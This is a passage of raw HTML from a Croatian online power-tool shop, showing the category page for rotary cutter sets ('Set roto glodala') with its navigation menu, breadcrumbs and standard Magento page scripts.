href="https://verma.hr/pribor/pribor-za-brusenje/brusni-papiri.html" ><span>Brusni papiri</span></a></li><li  class="level2 nav-4-4-4 category-item"><a href="https://verma.hr/pribor/pribor-za-brusenje/lamelasti-disk.html" ><span>Lamelasti disk</span></a></li><li  class="level2 nav-4-4-5 category-item"><a href="https://verma.hr/pribor/pribor-za-brusenje/zicane-cetke.html" ><span>Žičane četke</span></a></li><li  class="level2 nav-4-4-6 category-item"><a href="https://verma.hr/pribor/pribor-za-brusenje/brusna-ploca-o115.html" ><span>Brusna ploča Ø115</span></a></li><li  class="level2 nav-4-4-7 category-item"><a href="https://verma.hr/pribor/pribor-za-brusenje/brusna-ploca-o125.html" ><span>Brusna ploča Ø125</span></a></li><li  class="level2 nav-4-4-8 category-item"><a href="https://verma.hr/pribor/pribor-za-brusenje/dijamantni-brusni-disk-o-115.html" ><span>Dijamantni brusni disk Ø 115</span></a></li><li  class="level2 nav-4-4-9 category-item last"><a href="https://verma.hr/pribor/pribor-za-brusenje/dijamantni-brusni-disk-o-125.html" ><span>Dijamantni brusni disk Ø 125</span></a></li></ul></li><li  class="level1 nav-4-5 category-item parent"><a href="https://verma.hr/pribor/pribor-za-rezanje.html" ><span>Pribor za rezanje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-rezanje/list-pile-za-metal-o-203.html" ><span>List pile za metal Ø 203</span></a></li><li  class="level2 nav-4-5-2 category-item"><a href="https://verma.hr/pribor/pribor-za-rezanje/list-pile-za-metal-o-135.html" ><span>List pile za metal Ø 135</span></a></li><li  class="level2 nav-4-5-3 category-item"><a href="https://verma.hr/pribor/pribor-za-rezanje/rezne-ploce-o-115.html" ><span>Rezne ploče Ø 115</span></a></li><li  class="level2 nav-4-5-4 category-item"><a href="https://verma.hr/pribor/pribor-za-rezanje/rezne-ploce-o-125.html" ><span>Rezne ploče Ø 125</span></a></li><li  class="level2 nav-4-5-5 category-item"><a href="https://verma.hr/pribor/pribor-za-rezanje/rezne-ploce-o-355.html" ><span>Rezne ploče Ø 355</span></a></li><li  class="level2 nav-4-5-6 category-item"><a href="https://verma.hr/pribor/pribor-za-rezanje/dijamantne-rezne-ploce-o-115.html" ><span>Dijamantne rezne ploče Ø 115</span></a></li><li  class="level2 nav-4-5-7 category-item"><a href="https://verma.hr/pribor/pribor-za-rezanje/dijamantne-rezne-ploce-o-105.html" ><span>Dijamantne rezne ploče Ø 105</span></a></li><li  class="level2 nav-4-5-8 category-item"><a href="https://verma.hr/pribor/pribor-za-rezanje/dijamantne-rezne-ploce-o-125.html" ><span>Dijamantne rezne ploče Ø 125</span></a></li><li  class="level2 nav-4-5-9 category-item"><a href="https://verma.hr/pribor/pribor-za-rezanje/dijamantne-rezne-ploce-o-200.html" ><span>Dijamantne rezne ploče Ø 200</span></a></li><li  class="level2 nav-4-5-10 category-item"><a href="https://verma.hr/pribor/pribor-za-rezanje/dijamantne-rezne-ploce-o-230.html" ><span>Dijamantne rezne ploče Ø 230</span></a></li><li  class="level2 nav-4-5-11 category-item"><a href="https://verma.hr/pribor/pribor-za-rezanje/dijamantne-rezne-ploce-300.html" ><span>Dijamantne rezne ploče Ø 300</span></a></li><li  class="level2 nav-4-5-12 category-item last"><a href="https://verma.hr/pribor/pribor-za-rezanje/dijamantne-rezne-ploce-o-350.html" ><span>Dijamantne rezne ploče Ø 350</span></a></li></ul></li><li  class="level1 nav-4-6 category-item parent"><a href="https://verma.hr/pribor/pribor-za-pile.html" ><span>Pribor za pile</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-pile/kruzni-list-o153.html" ><span>Kružni list Ø153</span></a></li><li  class="level2 nav-4-6-2 category-item"><a href="https://verma.hr/pribor/pribor-za-pile/ubodne-pilice.html" ><span>Ubodne pilice</span></a></li><li  class="level2 nav-4-6-3 category-item"><a href="https://verma.hr/pribor/pribor-za-pile/reciprocne-pilice.html" ><span>Recipročne pilice</span></a></li><li  class="level2 nav-4-6-4 category-item"><a href="https://verma.hr/pribor/pribor-za-pile/dijamantne-pilice.html" ><span>Dijamantne pilice</span></a></li><li  class="level2 nav-4-6-5 category-item"><a href="https://verma.hr/pribor/pribor-za-pile/lanci-za-pile.html" ><span>Lanci za pile</span></a></li><li  class="level2 nav-4-6-6 category-item last"><a href="https://verma.hr/pribor/pribor-za-pile/aligator-pilice.html" ><span>Aligator pilice</span></a></li></ul></li><li  class="level1 nav-4-7 category-item parent"><a href="https://verma.hr/pribor/pribor-za-zavrtanje.html" ><span>Pribor za zavrtanje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-zavrtanje/bit-nastavci-pz.html" ><span>Bit nastavci PZ</span></a></li><li  class="level2 nav-4-7-2 category-item"><a href="https://verma.hr/pribor/pribor-za-zavrtanje/bit-nastavci-ph.html" ><span>Bit nastavci PH</span></a></li><li  class="level2 nav-4-7-3 category-item"><a href="https://verma.hr/pribor/pribor-za-zavrtanje/bit-nastavci-tx.html" ><span>Bit nastavci TX</span></a></li><li  class="level2 nav-4-7-4 category-item"><a href="https://verma.hr/pribor/pribor-za-zavrtanje/set-bitova.html" ><span>Set Bitova</span></a></li><li  class="level2 nav-4-7-5 category-item last"><a href="https://verma.hr/pribor/pribor-za-zavrtanje/drzaci-bitova.html" ><span>Držači bitova</span></a></li></ul></li><li  class="level1 nav-4-8 category-item parent"><a href="https://verma.hr/pribor/pribor-za-aku-alat.html" ><span>Pribor za aku alat</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-aku-alat/akumulatori-baterije.html" ><span>Akumulatori / baterije</span></a></li><li  class="level2 nav-4-8-2 category-item"><a href="https://verma.hr/pribor/pribor-za-aku-alat/punjaci.html" ><span>Punjači</span></a></li><li  class="level2 nav-4-8-3 category-item last"><a href="https://verma.hr/pribor/pribor-za-aku-alat/lxt-power-setovi.html" ><span>Power setovi</span></a></li></ul></li><li  class="level1 nav-4-9 category-item parent"><a href="https://verma.hr/pribor/pribor-za-poliranje.html" ><span>Pribor za poliranje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-9-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-poliranje/ploce-za-poliranje.html" ><span>Ploče za poliranje</span></a></li><li  class="level2 nav-4-9-2 category-item"><a href="https://verma.hr/pribor/pribor-za-poliranje/paste-za-poliranje.html" ><span>Paste za poliranje</span></a></li><li  class="level2 nav-4-9-3 category-item"><a href="https://verma.hr/pribor/pribor-za-poliranje/spuzva-za-poliranje-80.html" ><span>Spužva za poliranje Ø80</span></a></li><li  class="level2 nav-4-9-4 category-item"><a href="https://verma.hr/pribor/pribor-za-poliranje/spuzva-za-poliranje-125.html" ><span>Spužva za poliranje Ø125</span></a></li><li  class="level2 nav-4-9-5 category-item"><a href="https://verma.hr/pribor/pribor-za-poliranje/spuzva-za-poliranje-150.html" ><span>Spužva za poliranje Ø150</span></a></li><li  class="level2 nav-4-9-6 category-item last"><a href="https://verma.hr/pribor/pribor-za-poliranje/spuzva-za-poliranje-180.html" ><span>Spužva za poliranje Ø180</span></a></li></ul></li><li  class="level1 nav-4-10 category-item has-active parent"><a href="https://verma.hr/pribor/pribor-za-glodanje.html" ><span>Pribor za glodanje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-10-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-glodanje/set-glodala.html" ><span>Set glodala</span></a></li><li  class="level2 nav-4-10-2 category-item active"><a href="https://verma.hr/pribor/pribor-za-glodanje/set-roto-glodala.html" ><span>Set roto glodala</span></a></li><li  class="level2 nav-4-10-3 category-item last"><a href="https://verma.hr/pribor/pribor-za-glodanje/igle-za-glodalice-za-lim.html" ><span>Igle</span></a></li></ul></li><li  class="level1 nav-4-11 category-item parent"><a href="https://verma.hr/pribor/pribor-za-pneumatski-alat.html" ><span>Pribor za pneumatski alat</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-pneumatski-alat/pistolji.html" ><span>Pištolji</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://verma.hr/pribor/pribor-za-pneumatski-alat/nastavci-za-pistolj.html" ><span>Nastavci za pištolj</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://verma.hr/pribor/pribor-za-pneumatski-alat/crijevo.html" ><span>Crijevo</span></a></li><li  class="level2 nav-4-11-4 category-item last"><a href="https://verma.hr/pribor/pribor-za-pneumatski-alat/cavli.html" ><span>Čavli </span></a></li></ul></li><li  class="level1 nav-4-12 category-item parent"><a href="https://verma.hr/pribor/pribor-za-blanjanje.html" ><span>Pribor za blanjanje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-12-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-blanjanje/ostrice-za-blanjalice.html" ><span>Oštrice za blanjalice</span></a></li><li  class="level2 nav-4-12-2 category-item last"><a href="https://verma.hr/pribor/pribor-za-blanjanje/drzaci-nozeva.html" ><span>Držači noževa</span></a></li></ul></li><li  class="level1 nav-4-13 category-item parent"><a href="https://verma.hr/pribor/pribor-za-mjerenje.html" ><span>Pribor za mjerenje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-13-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-mjerenje/gradevni-stativi.html" ><span>Građevni stativi</span></a></li><li  class="level2 nav-4-13-2 category-item"><a href="https://verma.hr/pribor/pribor-za-mjerenje/teleskopske-rucke.html" ><span>Teleskopske ručke</span></a></li><li  class="level2 nav-4-13-3 category-item"><a href="https://verma.hr/pribor/pribor-za-mjerenje/mjerne-letve.html" ><span>Mjerne letve</span></a></li><li  class="level2 nav-4-13-4 category-item last"><a href="https://verma.hr/pribor/pribor-za-mjerenje/naocale-za-lasersku-zraku.html" ><span>Naočale za lasersku zraku</span></a></li></ul></li><li  class="level1 nav-4-14 category-item parent"><a href="https://verma.hr/pribor/pribor-za-trimere.html" ><span>Pribor za trimere</span></a><ul class="level1 submenu"><li  class="level2 nav-4-14-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-trimere/glava-za-trimer.html" ><span>Glava za trimer</span></a></li><li  class="level2 nav-4-14-2 category-item"><a href="https://verma.hr/pribor/pribor-za-trimere/ostrice-za-trimer.html" ><span>Oštrice za trimer</span></a></li><li  class="level2 nav-4-14-3 category-item"><a href="https://verma.hr/pribor/pribor-za-trimere/najlonska-nit.html" ><span>Najlonska nit</span></a></li><li  class="level2 nav-4-14-4 category-item last"><a href="https://verma.hr/pribor/pribor-za-trimere/stitnici-za-trimer.html" ><span>Štitnici za trimer</span></a></li></ul></li><li  class="level1 nav-4-15 category-item parent"><a href="https://verma.hr/pribor/pribor-za-usisavace-15.html" ><span>Pribor za usisavače</span></a><ul class="level1 submenu"><li  class="level2 nav-4-15-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-usisavace-15/vrecice-za-usisavace.html" ><span>Vrečice za usisavače</span></a></li><li  class="level2 nav-4-15-2 category-item"><a href="https://verma.hr/pribor/pribor-za-usisavace-15/cetke-za-usisavace.html" ><span>Četke za usisavače</span></a></li><li  class="level2 nav-4-15-3 category-item"><a href="https://verma.hr/pribor/pribor-za-usisavace-15/filteri-za-usisavace.html" ><span>Filteri za usisavače</span></a></li><li  class="level2 nav-4-15-4 category-item last"><a href="https://verma.hr/pribor/pribor-za-usisavace-15/mirisni-stapici-za-usisavace.html" ><span>Mirisni štapići za usisavaće</span></a></li></ul></li><li  class="level1 nav-4-16 category-item parent"><a href="https://verma.hr/pribor/pribor-za-brusilice.html" ><span>Pribor za brusilice</span></a><ul class="level1 submenu"><li  class="level2 nav-4-16-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-brusilice/prirubne-matice.html" ><span>Prirubne matice</span></a></li><li  class="level2 nav-4-16-2 category-item"><a href="https://verma.hr/pribor/pribor-za-brusilice/prirubnice.html" ><span>Prirubnice</span></a></li><li  class="level2 nav-4-16-3 category-item"><a href="https://verma.hr/pribor/pribor-za-brusilice/kljuc-za-zamjenu.html" ><span>Ključ za zamjenu</span></a></li><li  class="level2 nav-4-16-4 category-item last"><a href="https://verma.hr/pribor/pribor-za-brusilice/stitnici.html" ><span>Štitnici</span></a></li></ul></li><li  class="level1 nav-4-17 category-item parent"><a href="https://verma.hr/pribor/pribor-za-brtvljenje.html" ><span>Pribor za brtvljenje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-17-1 category-item first last"><a href="https://verma.hr/pribor/pribor-za-brtvljenje/potiskivaci.html" ><span>Potiskivači</span></a></li></ul></li><li  class="level1 nav-4-18 category-item"><a href="https://verma.hr/pribor/pribor-za-ljepljenje.html" ><span>Pribor za ljepljenje</span></a></li><li  class="level1 nav-4-19 category-item"><a href="https://verma.hr/pribor/pribor-za-svjetiljke.html" ><span>Pribor za svjetiljke</span></a></li><li  class="level1 nav-4-20 category-item"><a href="https://verma.hr/pribor/pribor-za-puhala-vruceg-zraka.html" ><span>Pribor za puhala / fenove</span></a></li><li  class="level1 nav-4-21 category-item"><a href="https://verma.hr/pribor/pribor-za-visenamjenski-alat.html" ><span>Pribor za višenamjenski alat</span></a></li><li  class="level1 nav-4-22 category-item"><a href="https://verma.hr/pribor/pribor-za-elektricare.html" ><span>Pribor za električare</span></a></li><li  class="level1 nav-4-23 category-item last"><a href="https://verma.hr/pribor/pribor-za-drobilice.html" ><span>Pribor za drobilice</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://verma.hr/rezervni-dijelovi.html"  class="level-top" ><span>Rezervni dijelovi</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://verma.hr/rezervni-dijelovi/cetkice.html" ><span>Četkice</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://verma.hr/rezervni-dijelovi/nosaci-cetkica.html" ><span>Nosači četkica</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://verma.hr/rezervni-dijelovi/lezaji-lageri.html" ><span>Ležaji - lageri</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://verma.hr/rezervni-dijelovi/kablovi.html" ><span>Kablovi</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://verma.hr/rezervni-dijelovi/stator.html" ><span>Statori</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://verma.hr/rezervni-dijelovi/rotori.html" ><span>Rotori</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://verma.hr/rezervni-dijelovi/motori.html" ><span>Motori</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://verma.hr/rezervni-dijelovi/kondenzatori.html" ><span>Kondenzatori</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://verma.hr/rezervni-dijelovi/stezne-glave.html" ><span>Stezne glave </span></a></li><li  class="level1 nav-5-10 category-item"><a href="https://verma.hr/rezervni-dijelovi/pogonski-remeni.html" ><span>Pogonski remeni</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://verma.hr/rezervni-dijelovi/getribe.html" ><span>Getribe</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://verma.hr/rezervni-dijelovi/prekidaci.html" ><span>Prekidači</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://verma.hr/rezervni-dijelovi/regilacija-okretaja-elektronika.html" ><span>Regilacija okretaja / elektronika</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://verma.hr/rezervni-dijelovi/diskovi.html" ><span>Diskovi / brusne podloge</span></a></li><li  class="level1 nav-5-15 category-item"><a href="https://verma.hr/rezervni-dijelovi/stezne-matice.html" ><span>Stezne matice / čahure</span></a></li><li  class="level1 nav-5-16 category-item"><a href="https://verma.hr/rezervni-dijelovi/zupcanici.html" ><span>Zupčanici</span></a></li><li  class="level1 nav-5-17 category-item"><a href="https://verma.hr/rezervni-dijelovi/kuciste.html" ><span>Kučište</span></a></li><li  class="level1 nav-5-18 category-item"><a href="https://verma.hr/rezervni-dijelovi/klipnjace.html" ><span>Klip / Klipnjače</span></a></li><li  class="level1 nav-5-19 category-item"><a href="https://verma.hr/rezervni-dijelovi/ventilatori.html" ><span>Ventilatori</span></a></li><li  class="level1 nav-5-20 category-item last"><a href="https://verma.hr/rezervni-dijelovi/servisni-set.html" ><span>Servisni set</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://verma.hr/vrtni-alat.html"  class="level-top" ><span>Vrtni alat</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://verma.hr/vrtni-alat/parni-cistaci.html" ><span>Parni čistači</span></a></li><li  class="level1 nav-6-2 category-item parent"><a href="https://verma.hr/vrtni-alat/kosilice-za-travu.html" ><span>Kosilice za travu</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first"><a href="https://verma.hr/vrtni-alat/kosilice-za-travu/elektricne-kosilice.html" ><span>Električne kosilice</span></a></li><li  class="level2 nav-6-2-2 category-item last"><a href="https://verma.hr/vrtni-alat/kosilice-za-travu/akumulatorske-kosilice.html" ><span>Akumulatorske kosilice</span></a></li></ul></li><li  class="level1 nav-6-3 category-item"><a href="https://verma.hr/vrtni-alat/prozracivac-travnjaka.html" ><span>Prozračivač travnjaka</span></a></li><li  class="level1 nav-6-4 category-item parent"><a href="https://verma.hr/vrtni-alat/skare-za-travu.html" ><span>Škare za travu</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first last"><a href="https://verma.hr/vrtni-alat/skare-za-travu/aku-skare-za-travu.html" ><span>Aku škare za travu</span></a></li></ul></li><li  class="level1 nav-6-5 category-item parent"><a href="https://verma.hr/vrtni-alat/sisaci-tratine.html" ><span>Šišači tratine</span></a><ul class="level1 submenu"><li  class="level2 nav-6-5-1 category-item first"><a href="https://verma.hr/vrtni-alat/sisaci-tratine/akumulatorski-trimeri.html" ><span>Akumulatorski trimeri</span></a></li><li  class="level2 nav-6-5-2 category-item"><a href="https://verma.hr/vrtni-alat/sisaci-tratine/elektricni-trimeri.html" ><span>Električni trimeri</span></a></li><li  class="level2 nav-6-5-3 category-item last"><a href="https://verma.hr/vrtni-alat/sisaci-tratine/motorni-trimeri.html" ><span>Motorni trimeri</span></a></li></ul></li><li  class="level1 nav-6-6 category-item parent"><a href="https://verma.hr/vrtni-alat/skare-za-zivicu.html" ><span>Škare za živicu</span></a><ul class="level1 submenu"><li  class="level2 nav-6-6-1 category-item first"><a href="https://verma.hr/vrtni-alat/skare-za-zivicu/aku-skare-za-zivicu.html" ><span>Aku škare </span></a></li><li  class="level2 nav-6-6-2 category-item"><a href="https://verma.hr/vrtni-alat/skare-za-zivicu/elekrticne-skare.html" ><span>Elekrtične škare </span></a></li><li  class="level2 nav-6-6-3 category-item last"><a href="https://verma.hr/vrtni-alat/skare-za-zivicu/benzinske-skare.html" ><span>Benzinske škare</span></a></li></ul></li><li  class="level1 nav-6-7 category-item parent"><a href="https://verma.hr/vrtni-alat/lancane-pile.html" ><span>Lančane pile</span></a><ul class="level1 submenu"><li  class="level2 nav-6-7-1 category-item first"><a href="https://verma.hr/vrtni-alat/lancane-pile/akumulatorske-pile.html" ><span>Akumulatorske pile</span></a></li><li  class="level2 nav-6-7-2 category-item"><a href="https://verma.hr/vrtni-alat/lancane-pile/elektricne-pile.html" ><span>Električne pile</span></a></li><li  class="level2 nav-6-7-3 category-item last"><a href="https://verma.hr/vrtni-alat/lancane-pile/motorne-pile.html" ><span>Motorne pile</span></a></li></ul></li><li  class="level1 nav-6-8 category-item"><a href="https://verma.hr/vrtni-alat/vrtne-pile.html" ><span>Vrtne pile</span></a></li><li  class="level1 nav-6-9 category-item"><a href="https://verma.hr/vrtni-alat/sjeckalice-vrtnog-otpada.html" ><span>Sjeckalice vrtnog otpada</span></a></li><li  class="level1 nav-6-10 category-item"><a href="https://verma.hr/vrtni-alat/usisavaci.html" ><span>Usisavači</span></a></li><li  class="level1 nav-6-11 category-item parent"><a href="https://verma.hr/vrtni-alat/puhac-lisca.html" ><span>Puhač lišća</span></a><ul class="level1 submenu"><li  class="level2 nav-6-11-1 category-item first"><a href="https://verma.hr/vrtni-alat/puhac-lisca/akumulatorsko-puhalo.html" ><span>Akumulatorsko puhalo</span></a></li><li  class="level2 nav-6-11-2 category-item"><a href="https://verma.hr/vrtni-alat/puhac-lisca/elektricno-puhalo.html" ><span>Električno puhalo</span></a></li><li  class="level2 nav-6-11-3 category-item last"><a href="https://verma.hr/vrtni-alat/puhac-lisca/motorno-puhalo.html" ><span>Motorno puhalo</span></a></li></ul></li><li  class="level1 nav-6-12 category-item"><a href="https://verma.hr/vrtni-alat/visokotlacni-uredaji.html" ><span>Visokotlačni uređaji</span></a></li><li  class="level1 nav-6-13 category-item"><a href="https://verma.hr/vrtni-alat/potopne-pumpe.html" ><span>Potopne pumpe / crpke</span></a></li><li  class="level1 nav-6-14 category-item"><a href="https://verma.hr/vrtni-alat/busilice-za-zemlju.html" ><span>Bušilice za zemlju</span></a></li><li  class="level1 nav-6-15 category-item last"><a href="https://verma.hr/vrtni-alat/tresac-maslina/akumulatorski-tresac-maslina.html" ><span>Akumulatorski tresač maslina </span></a></li></ul></li><li  class="level0 nav-7 category-item last level-top"><a href="https://verma.hr/akcija.html"  class="level-top" ><span>Akcija</span></a></li>    </ul>
</nav>
<style>
.navigation .level0 .submenu li.parent > a::after {
    display:none;
}
</style>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Profil                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://verma.hr/"
                   title="Idite na početnu stranicu">
                    Početna                </a>
                        </li>
                    <li class="item category59">
                            <a href="https://verma.hr/pribor.html"
                   title="">
                    Pribor                </a>
                        </li>
                    <li class="item category245">
                            <a href="https://verma.hr/pribor/pribor-za-glodanje.html"
                   title="">
                    Pribor za glodanje                </a>
                        </li>
                    <li class="item category374">
                            <strong>Set roto glodala</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Set roto glodala</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        Garnitura roto glodala                     </div>
                </div>
            </div>
            </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="GjO0AEOxrgzE9eer" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/verma.hr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/verma.hr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/verma.hr\/","customerLoginUrl":"https:\/\/verma.hr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fverma.hr\u002Fstatic\u002Fversion1761818514\u002Ffrontend\u002Flmx\u002Fluma_child\u002Fhr_HR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/verma.hr\/","http:\/\/verma.hr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fverma.hr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fverma.hr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/verma.hr\/page_cache\/block\/render\/id\/374\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_374","pl_thm_lmx_default","pl_thm_lmx_luma_child_default","product_filter_init"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/pribor\/pribor-za-glodanje\/set-roto-glodala.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
